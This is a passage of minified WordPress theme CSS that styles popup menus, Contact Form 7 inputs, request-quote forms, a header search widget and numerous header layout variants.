0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cshero-popup-menu .menu-main-menu li ul.sub-menu + .cs-menu-toggle:before{content:"\f105";font-family:FontAwesome;}.cshero-popup-menu .menu-main-menu li ul.sub-menu + .cs-menu-toggle:hover{color:#fff;}.cshero-popup-menu .menu-main-menu li ul.sub-menu > li{padding-bottom:0;}.cshero-popup-menu .menu-main-menu li ul.sub-menu > li > a{font-size:15px;color:rgba(255, 255, 255, 0.8);}.cshero-popup-menu .menu-main-menu li ul.sub-menu > li.current-menu-item a,.cshero-popup-menu .menu-main-menu li ul.sub-menu > li a:hover{color:#fb0618;}.cshero-popup-menu .menu-main-menu li ul.sub-menu.submenu-open + .cs-menu-toggle:before{content:"\f107";}.cshero-popup-menu.open{visibility:visible;opacity:1;}input[type='text'],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],textarea,select{background-color:transparent;color:#474747;font-size:13px;padding:5px 15px 5px 0;line-height:normal;width:100%;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */outline:none;border-width:0 0 2px 0;border-style:solid;border-color:#e5e5e5;height:50px;}textarea{height:90px;max-width:100%;}input[type='text']:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,textarea:focus{border-color:#fb0618;/** Contact Form 7 */}.wpcf7-form .wpcf7-form-item{margin-bottom:20px;}.wpcf7-form .wpcf7-not-valid-tip{font-size:12px;position:absolute;right:15px;top:0;color:#d94e90;}.wpcf7-form textarea + .wpcf7-not-valid-tip{top:-10px;}.wpcf7-form .wpcf7-validation-errors{border:medium none;display:block;text-align:left;margin:20px 0 0;}input::-moz-placeholder,textarea::-moz-placeholder{color:#b8b8b8;opacity:1;}input::-webkit-input-placeholder,textarea::-webkit-placeholder{color:#b8b8b8;opacity:1;}input::-o-placeholder,textarea::-o-placeholder{color:#b8b8b8;opacity:1;}input::-ms-placeholder,textarea::-ms-placeholder{color:#b8b8b8;opacity:1;}.placeholder-dark input::-moz-placeholder,.placeholder-dark textarea::-moz-placeholder{color:#474747;opacity:1;}.placeholder-dark input::-webkit-input-placeholder,.placeholder-dark textarea::-webkit-input-placeholder{color:#474747;opacity:1;}.placeholder-dark input::-o-placeholder,.placeholder-dark textarea::-o-placeholder{color:#474747;opacity:1;}.placeholder-dark input::-ms-placeholder,.placeholder-dark textarea::-ms-placeholder{color:#474747;opacity:1;}.placeholder-dark input{color:#474747;}.element-form-post{position:relative;}.element-form-post i{left:20px;position:absolute;top:16px;}.wpcf7-form .row{margin-bottom:30px;}.wpcf7-form .form-white .wpcf7-form-control,.wpcf7-form .form-white .wpcf7-form-control:focus{border-color:rgba(255, 255, 255, 0.2);color:#fff;}.wpcf7-form [class*="menu-"]{position:relative;}.wpcf7-form [class*="menu-"]:before{content:"\f107";font-family:FontAwesome;font-size:20px;position:absolute;top:-2px;right:0;z-index:-1;color:#b8b8b8;}.wpcf7-form input[type='text']{padding-left:0;}.wpcf7-form select{-webkit-appearance:none;-khtml-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;padding:12px 25px;}.wpcf7-form select option{color:#313131;}.wpcf7-form textarea{padding-left:0;}.wpcf7-form .wpcf7-submit{background-color:#313131;border-color:#313131;color:#fff;}.wpcf7-form .wpcf7-submit:hover{background-color:#fb0618;border-color:#fb0618;}.wpcf7-form .wpcf7-response-output,.wpcf7-not-valid-tip{font-size:13px;font-style:italic;}.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors,.wpcf7-not-valid-tip.wpcf7-validation-errors{color:#222;}.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ng,.wpcf7-not-valid-tip.wpcf7-mail-sent-ng{border:none;padding:0;color:#fb0618;}.wpcf7-not-valid-tip{color:#fb0618 !important;}.request-form .request-form-header{background-color:#fb0618;color:#fff;padding:26px 30px 30px;position:relative;}.request-form .request-form-header .get-form-quote{bottom:0;left:0;position:absolute;right:0;top:0;cursor:pointer;z-index:1;}.request-form .request-form-header .scroll-to-content{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1;}.request-form .request-form-header .lnr{float:left;font-size:40px;position:relative;top:8px;width:65px;}.request-form .request-form-header h3{color:#fff;font-size:22px;line-height:1;text-transform:uppercase;margin:5px 0 0;}.request-form .request-form-header p{margin:0;}.request-form .request-form-header .request-form-inner{position:relative;padding-left:65px;}.request-form .request-form-header .request-form-inner:before{background-color:#ff8600;content:"";height:22px;left:51px;position:absolute;top:50%;transform:translate(0px, -50%);width:2px;}.request-form .request-form-content{background-color:#f9f9f9;padding:30px 50px 50px;-webkit-box-shadow:0 2.3px 2px 0.1px #f1f1f1;-moz-box-shadow:0 2.3px 2px 0.1px #f1f1f1;-ms-box-shadow:0 2.3px 2px 0.1px #f1f1f1;box-shadow:0 2.3px 2px 0.1px #f1f1f1;border:1px solid #f7f7f7;}.request-form .request-form-content div{margin-bottom:19px;}.request-form .request-form-content div:last-child{margin-bottom:0;padding-top:11px;}.request-form .request-form-content p{margin:0;}.request-form .request-form-content .wpcf7-textarea{margin-top:11px;}.request-form .ajax-loader{display:none;}.request-form .request-form-content-vc{background-color:#fb0618;border-top:2px solid #fff;padding:50px;}.request-form .request-form-content-vc .btn:hover{border-color:#313131;background-color:transparent;color:#313131;}.fr-bg-white .request-form .request-form-content{background-color:#fff;/* ==========================================================================
   [End] All Style Form
========================================================================== */}.widget-search-header{background-color:#fff;display:inline-block;max-width:270px;position:absolute;right:15px;top:93px;width:100%;border-top:2px solid #fb0618;padding:20px;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.widget-search-header #searchform div{line-height:normal;}.widget-search-header #searchform div input[type="text"]{border:none;padding:0;color:#9e9e9e;height:30px;}.widget-search-header #searchform div #searchsubmit{width:35px;height:30px;padding:0;}.widget-search-header #searchform div:before{right:11px;top:7px;}.widget-search-header #searchform div:after{top:0;right:0;}.widget-search-header.open{opacity:1;filter:alpha(opacity=1);visibility:visible;}.header-fixed .widget-search-header{top:70px;/* ==========================================================================
   [End] 2. Search Nav
========================================================================== *//* ==========================================================================
   [1. Header Main
========================================================================== */}#cshero-header-inner .h-top-contact{font-size:13px;}#cshero-header-inner .h-top-contact li{display:inline-block;padding:0 13px;position:relative;top:2px;}#cshero-header-inner .h-top-contact li:before{height:200px;top:-50px;position:absolute;right:0;width:1px;background-color:#eaeaea;content:"";}#cshero-header-inner .h-top-contact li span{color:#313131;}#cshero-header-inner .h-top-contact li:first-child{padding-left:0;}#cshero-header-inner .h-top-contact li:last-child{padding-right:0;}#cshero-header-inner .h-top-contact li:last-child:before{height:0;}#cshero-header-inner .h-top-contact li.social-button-free span{display:inline-block;padding:0px 10px;background-color:#fb0618;line-height:29px;color:#fff;cursor:pointer;}#cshero-header-inner .h-top-contact li a{color:#bfbfbf !important;}#cshero-header-inner .h-top-contact li a:hover{color:#fb0618 !important;}#cshero-header-inner .cs-social-visit:not(.top-visit) li{display:inline-block;}#cshero-header-inner .cs-social-visit:not(.top-visit) li a{font-size:14px;color:#9e9e9e !important;padding:0 8px;}#cshero-header-inner .cs-social-visit:not(.top-visit) li a:hover{color:#fb0618 !important;}#cshero-header-inner #cshero-header-top{overflow:hidden;font-size:13px;padding:10px 0;position:relative;z-index:1001;background-color:#fff;color:#bfbfbf;border-bottom:1px solid #eaeaea;}#cshero-header-inner #cshero-header-top a{color:#fb0618;}#cshero-header-inner #cshero-header-top a:hover{color:#313131;}#cshero-header-inner #cshero-header-top .cs-social li{padding:2px 18px;position:relative;}#cshero-header-inner #cshero-header-top .cs-social li:before{content:"";height:29px;width:1px;background-color:#eaeaea;position:absolute;left:0;top:0;}#cshero-header-inner #cshero-header-top .cs-social li:first-child:before{top:-50px;height:200px;}#cshero-header-inner #cshero-header-top .cs-social li .tooltip{display:none !important;}#cshero-header-inner #cshero-header-top .cs-social li.social-button-free{padding:0 10px;}#cshero-header-inner #cshero-header-top .cs-social li.social-button-free span{background-color:#fb0618;color:#fff;display:inline-block;font-size:13px;line-height:29px;padding:0 10px;cursor:pointer;}#cshero-header-inner #cshero-header-top .cs-social li.social-button-free span:hover{background-color:#313131;color:#fff;}#cshero-header-inner #cshero-header-top .cs-social li.social-button-free:before{top:-50px;height:200px;}#cshero-header-inner #cshero-header-top .cs-social li.social-button-free:last-child{padding-right:0;}#cshero-header-inner #cshero-header-top .cs-social li a{color:#9e9e9e;font-size:14px;display:inline-block;position:relative;top:1px;}#cshero-header-inner #cshero-header-top .cs-social li a:hover{color:#fb0618;}#cshero-header-inner.bg-trans{position:absolute;width:100%;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner.bg-trans #cshero-header-top{background-color:transparent;border-bottom:1px solid rgba(255, 255, 255, 0.1);}#cshero-header-inner.bg-trans #cshero-header-top .h-top-contact li::before,#cshero-header-inner.bg-trans #cshero-header-top .cs-social li::before{background-color:rgba(255, 255, 255, 0.1);}#cshero-header-inner.bg-trans #cshero-header-top .h-top-contact li span{color:#5a5a5a;}#cshero-header-inner.bg-trans #cshero-header{-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;transition:all 300ms ease 0s;background-color:transparent;}#cshero-header-inner.bg-trans.style-3 #cshero-header{border-bottom:none;}#cshero-header-inner #cshero-header{position:relative;z-index:1000;background-color:#fff;width:100%;}#cshero-header-inner #cshero-header .container{position:relative;}#cshero-header-inner #cshero-header #cshero-header-logo a{display:block;line-height:93px;}#cshero-header-inner #cshero-header #cshero-header-logo a img{height:43px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner #cshero-header #cshero-header-logo a.logo-sticky{position:absolute;top:0;left:15px;opacity:0;filter:alpha(opacity=0);visibility:hidden;}#cshero-header-inner #cshero-header .cshero-navigation-right{float:right;}#cshero-header-inner #cshero-header .cshero-navigation-right .widget_shopping_cart .widget-title{display:none;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon{font-size:14px;line-height:93px;margin-left:12px;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon i{margin:0 10px;color:#313131;-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;transition:all 300ms ease 0s;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon i:last-child{margin-right:0;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon i:hover{cursor:pointer;color:#fb0618;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon i.search{padding-left:16px;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon i.cart{margin-left:5px;margin-right:8px;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon .h-search-wrapper,#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon .h-cart-wrapper{display:inline-block;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon .couter_items{background-color:#fb0618;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */color:#fff;display:inline-block;font-family:Raleway;font-size:12px;font-weight:500;height:17px;line-height:17px;text-align:center;width:17px;position:relative;top:-1px;right:5px;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon:before{background-color:#eaeaea;content:"";height:23px;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:1px;}#cshero-header-inner .icon-search-hidden .nav-button-icon:before{display:none;}#cshero-header-inner .h-nav-menu{line-height:93px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner .h-nav-menu .h-text-menu{display:inline-block;font-size:13px;font-weight:700;color:#fff;position:relative;padding-right:26px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner .h-nav-menu .h-text-menu:before{width:2px;height:20px;background-color:#fff;content:"";position:absolute;top:50%;right:10px;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner .h-nav-menu .h-button-menu{height:11px;width:14px;display:inline-block;position:relative;cursor:pointer;top:1px;}#cshero-header-inner .h-nav-menu .h-button-menu span{display:inline-block;height:2px;width:14px;background-color:#fff;position:absolute;top:4px;left:0;right:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner .h-nav-menu .h-button-menu:before,#cshero-header-inner .h-nav-menu .h-button-menu:after{content:"";height:2px;width:14px;background-color:#fff;position:absolute;left:0;right:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner .h-nav-menu .h-button-menu:before{top:0;}#cshero-header-inner .h-nav-menu .h-button-menu:after{bottom:1px;}#cshero-header-inner .h-nav-menu .h-button-menu:hover span,#cshero-header-inner .h-nav-menu .h-button-menu:hover:before,#cshero-header-inner .h-nav-menu .h-button-menu:hover:after{background-color:#fb0618;}#cshero-header-inner .header-fixed .h-nav-menu{line-height:70px;}#cshero-header-inner .header-fixed .h-nav-menu .h-text-menu{color:#313131;}#cshero-header-inner .header-fixed .h-nav-menu .h-text-menu:before{background-color:#313131;}#cshero-header-inner .header-fixed .h-nav-menu .h-button-menu span{background-color:#313131;}#cshero-header-inner .header-fixed .h-nav-menu .h-button-menu:before,#cshero-header-inner .header-fixed .h-nav-menu .h-button-menu:after{background-color:#313131;}#cshero-header-inner .header-fixed .h-nav-menu .h-button-menu:hover span,#cshero-header-inner .header-fixed .h-nav-menu .h-button-menu:hover:before,#cshero-header-inner .header-fixed .h-nav-menu .h-button-menu:hover:after{background-color:#fb0618;}@media (min-width:993px){#cshero-header-inner #cshero-header #cshero-header-navigation{-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner #cshero-header #cshero-header-navigation .menu-white .menu-main-menu > ul > li > a,#cshero-header-inner #cshero-header #cshero-header-navigation .menu-white .menu-main-menu > li > a{color:#fff;}#cshero-header-inner #cshero-header #cshero-header-navigation .icon-white i{color:#fff;}#cshero-header-inner #cshero-header #cshero-header-navigation .icon-white i:hover{color:#fb0618;}#cshero-header-inner #cshero-header .nav-button-icon > div{display:inline-block;}#cshero-header-inner #cshero-header.header-fixed{position:fixed;top:0;background-color:#fff;z-index:1001;width:100%;left:0;right:0;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);}#cshero-header-inner #cshero-header.header-fixed #cshero-header-logo a{line-height:70px;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-logo a img{height:32px;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-logo a.logo-main{opacity:0;filter:alpha(opacity=0);visibility:hidden;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-logo a.logo-sticky{opacity:1;filter:alpha(opacity=1);visibility:visible;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-navigation .menu-main-menu > ul > li > a,#cshero-header-inner #cshero-header.header-fixed #cshero-header-navigation .menu-main-menu > li > a{line-height:70px;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-navigation .menu-white .menu-main-menu > ul > li > a,#cshero-header-inner #cshero-header.header-fixed #cshero-header-navigation .menu-white .menu-main-menu > li > a{color:#313131;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-navigation .icon-white i{color:#313131;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-navigation .icon-white i:hover{color:#fb0618;}#cshero-header-inner #cshero-header.header-fixed .nav-button-icon{line-height:70px;}#cshero-header-inner #cshero-header.header-fixed .nav-button-icon:before{background-color:#eaeaea;}#cshero-header-inner .nav-button-icon{-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner.h-style #cshero-header-wrapper{height:93px;}#cshero-header-inner.bg-trans #cshero-header{border-bottom:1px solid rgba(255, 255, 255, 0.1);}#cshero-header-inner.bg-trans #cshero-header .nav-button-icon:before{background-color:rgba(255, 255, 255, 0.1) !important;}#cshero-header-inner.bg-trans #cshero-header.header-fixed{border-bottom:none;}#cshero-header-inner.bg-trans #cshero-header.header-fixed .nav-button-icon:before{background-color:#eaeaea !important;}#cshero-header-inner.m-style #cshero-header .menu-main-menu > li > a{display:block;position:relative;}#cshero-header-inner.m-style #cshero-header .menu-main-menu > li > a:before{content:"";position:absolute;height:2px;background-color:transparent;width:100%;bottom:0;left:0;width:0;}#cshero-header-inner.m-style #cshero-header .menu-main-menu > li > a .menu-title:before{display:none;}#cshero-header-inner.m-style #cshero-header .menu-main-menu > li.current-menu-item > a:before,#cshero-header-inner.m-style #cshero-header .menu-main-menu > li.current-menu-ancestor > a:before,#cshero-header-inner.m-style #cshero-header .menu-main-menu > li:hover > a:before{background-color:#fb0618;width:100%;}#cshero-header-inner.m-style-two #cshero-header{border-bottom:none;}#cshero-header-inner.m-style-two #cshero-header .menu-main-menu > li > a{position:relative;}#cshero-header-inner.m-style-two #cshero-header .menu-main-menu > li > a:before{content:"";position:absolute;height:2px;background-color:transparent;width:100%;bottom:-6px;left:0;width:0;}#cshero-header-inner.m-style-two #cshero-header .menu-main-menu > li > .sub-menu{margin-top:-32px;}#cshero-header-inner.m-style-two #cshero-header .menu-main-menu > li.current-menu-ancestor > a:before,#cshero-header-inner.m-style-two #cshero-header .menu-main-menu > li > a:hover:before{width:100%;background-color:#fb0618;}#cshero-header-inner.m-style-two #cshero-header.header-fixed .menu-main-menu > li > .sub-menu{margin-top:-21px;}#cshero-header-inner.h-style-3 #cshero-header{border-bottom:none;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-logo a{line-height:111px;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .h-top-contact{padding:8px 0;border-bottom:1px solid #eaeaea;display:inline-block;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .h-top-contact li{display:inline-block;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .h-top-contact li:before{height:19px;right:-2px;top:3px;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .h-top-contact li:last-child:before{height:0;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a,#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .cshero-navigation-right .nav-button-icon{line-height:70px;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .nav-button-icon i{border:1px solid #eaeaea;height:30px;line-height:30px;text-align:center;width:35px;margin:0 -2px;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .nav-button-icon i.search{margin-left:30px;padding-left:0;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .nav-button-icon .couter_items{right:12px;top:-15px;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .nav-button-icon:before{bottom:23px;top:inherit;-webkit-transform:translate(0px, 0%);-khtml-transform:translate(0px, 0%);-moz-transform:translate(0px, 0%);-ms-transform:translate(0px, 0%);-o-transform:translate(0px, 0%);transform:translate(0px, 0%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-contact{text-align:right;}#cshero-header-inner.h-style-5 #cshero-header.header-fixed #cshero-header-logo a{line-height:111px;}#cshero-header-inner.h-style-5 #cshero-header.header-fixed #cshero-header-logo a img{height:inherit;}#cshero-header-inner.h-style-5.bg-trans #cshero-header:not(.header-fixed) #cshero-header-navigation .h-top-contact{border-bottom:1px solid rgba(255, 255, 255, 0.1);}#cshero-header-inner.h-style-5.bg-trans #cshero-header:not(.header-fixed) #cshero-header-navigation .h-top-contact li span{color:#fff;}#cshero-header-inner.h-style-5.bg-trans #cshero-header:not(.header-fixed) #cshero-header-navigation .h-top-contact li:before{background-color:rgba(255, 255, 255, 0.1);}#cshero-header-inner.header-6 #cshero-header-contact{color:#c5c5c5;}#cshero-header-inner.header-7{left:0;position:absolute;right:0;width:100%;}#cshero-header-inner.header-7 #cshero-header-top{margin:auto;max-width:1170px;}#cshero-header-inner.header-7 #cshero-header{border-bottom:none;}#cshero-header-inner.header-7 #cshero-header:not(.header-fixed){margin:auto;max-width:1170px;}#cshero-header-inner.header-7 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu{max-width:1170px !important;}#cshero-header-inner.header-7.h-style-7 .widget-search-header,#cshero-header-inner.header-7.h-style-7 .widget_shopping_cart{right:0;}#cshero-header-inner.header-7.h-style-12 #cshero-header:not(.header-fixed){margin:30px auto 0;}#cshero-header-inner.header-7.h-style-12 .widget-search-header,#cshero-header-inner.header-7.h-style-12 .widget_shopping_cart{right:0;}#cshero-header-inner.header-7.h-style-13 #cshero-header:not(.header-fixed){margin:30px auto 0;background-color:#313131;}#cshero-header-inner.header-7.header-dark #cshero-header-top{background-color:#313131;border-bottom-color:#464646;color:#9e9e9e;}#cshero-header-inner.header-7.header-dark #cshero-header-top .get-form-quote{-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner.header-7.header-dark #cshero-header-top span{color:#5a5a5a;}#cshero-header-inner.header-7.header-dark #cshero-header-top .cs-social li::before,#cshero-header-inner.header-7.header-dark #cshero-header-top .h-top-contact li::before{background-color:#464646;}#cshero-header-inner.header-7.header-dark #cshero-header{background-color:#313131;}#cshero-header-inner.header-7.header-dark #cshero-header.header-fixed{background-color:#fff;}#cshero-header-inner.header-8 #cshero-header-top-logo{padding:20px 0;}#cshero-header-inner.header-8 #cshero-header-top-logo a{display:block;}#cshero-header-inner.header-8 #cshero-header-top-logo a img{height:43px;}#cshero-header-inner.header-8 #cshero-header-top{font-size:16px;padding:30px 0 53px;position:static;}#cshero-header-inner.header-8 #cshero-header-top .media{border:1px solid #efefef;display:inline-block;padding:14px 19px;margin:0 0 0 26px;text-align:left;}#cshero-header-inner.header-8 #cshero-header-top .media .media-left{color:#828282;font-size:40px;position:relative;padding-right:38px;top:3px;}#cshero-header-inner.header-8 #cshero-header-top .media .media-left:before{position:absolute;right:17px;top:12px;width:2px;height:22px;background-color:#fb0618;content:"";}#cshero-header-inner.header-8 #cshero-header-top .media .media-body span{font-size:14px;display:block;margin-bottom:2px;}#cshero-header-inner.header-8 #cshero-header-top .media .media-body a{color:#5a5a5a;}#cshero-header-inner.header-8 #cshero-header-top .media .media-body a:hover{color:#fb0618;}#cshero-header-inner.header-8 #cshero-header-wrapper{height:60px;left:0;position:absolute;right:0;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header{background-color:#fb0618;border-bottom:none;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header:not(.header-fixed){margin:-30px auto 0 auto;max-width:1140px;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header:not(.header-fixed) .container{max-width:1140px;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .main-navigation{float:left;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu{float:none;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a{line-height:60px;color:#fff !important;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a .menu-title .title-attribute{background-color:#fff;color:#222;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a .menu-title .title-attribute:before{border-color:#fff transparent transparent;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li:hover > a:before,#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a:before{background-color:#313131;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu{max-width:1170px !important;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .cshero-navigation-right{float:right;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .cshero-navigation-right .nav-button-icon{line-height:60px;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .cshero-navigation-right .nav-button-icon:before{display:none;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .cshero-navigation-right .nav-button-icon i{color:#fff !important;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .cshero-navigation-right .nav-button-icon i:hover{color:#313131 !important;}#cshero-header-inner.header-8 #cshero-header-wrapper #cshero-header #cshero-header-navigation .cshero-navigation-right .nav-button-icon .couter_items{background-color:#313131;}#cshero-header-inner.header-8 .widget-search-header{top:60px;right:0;}#cshero-header-inner.header-9 .nav-button-icon{margin-left:4px !important;}#cshero-header-inner.header-9 .nav-button-icon span{background-color:#fb0618;color:#fff;display:inline-block;font-size:13px;line-height:29px;padding:0 10px;margin-left:20px;cursor:pointer;}#cshero-header-inner.header-9 .nav-button-icon span:hover{background-color:#313131;}#cshero-header-inner.header-10 #cshero-header{background-color:rgba(255, 255, 255, 0.05);}#cshero-header-inner.header-10 #cshero-header .nav-button-icon:before{display:none;}#cshero-header-inner.header-10 #cshero-header.header-fixed{background-color:#fff;}#cshero-header-inner.header-16 #cshero-header-top{background-color:#161616;}#cshero-header-inner.header-16 #cshero-header-top li:not(.social-button-free) span{color:#fb0618;}#cshero-header-inner.header-16 #cshero-header-top li:not(.social-button-free):before{background-color:#393939;height:19px;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header-inner.header-16 #cshero-header-top .top-visit{position:relative;padding-right:14px;}#cshero-header-inner.header-16 #cshero-header-top .top-visit:before{position:absolute;content:"";width:1px;right:0;}#cshero-header-inner.custom-header-17 #cshero-header-top-bar{background-color:#161616;border-bottom:1px solid #eaeaea;color:#bfbfbf;font-size:13px;overflow:hidden;padding:10px 0;position:relative;z-index:1001;}#cshero-header-inner.custom-header-17 #cshero-header-top-bar span{color:#fb0618;}#cshero-header-inner.custom-header-17 #cshero-header-top-bar li:before{background-color:#393939;height:19px;top:50%;right:-2px;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header-inner.custom-header-17 #cshero-header-top .media{border:none;position:relative;overflow:visible;}#cshero-header-inner.custom-header-17 #cshero-header-top .media:before{height:50px;width:2px;background-color:#eaeaea;content:"";position:absolute;top:50%;right:-20px;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header-inner.custom-header-17 #cshero-header-top .media:last-child:before{display:none;}.cs-boxed #main{background-color:#fff;}.cs-boxed #cshero-header.header-fixed{max-width:1270px;}.body-border-wrapper #cshero-header-inner #cshero-header.header-fixed{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.header-box-shadow #cshero-header{-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-ms-box-shadow:0 2px 3px 